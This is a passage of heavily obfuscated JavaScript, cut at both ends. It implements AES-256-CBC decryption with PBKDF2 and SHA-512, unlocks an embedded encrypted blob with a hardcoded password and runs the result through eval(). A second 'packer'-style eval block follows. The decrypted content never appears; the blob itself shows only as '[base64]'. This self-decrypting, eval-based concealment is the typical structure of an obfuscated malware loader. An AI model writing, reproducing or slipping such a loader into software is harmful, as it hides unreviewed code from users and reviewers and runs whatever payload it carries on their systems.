_0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 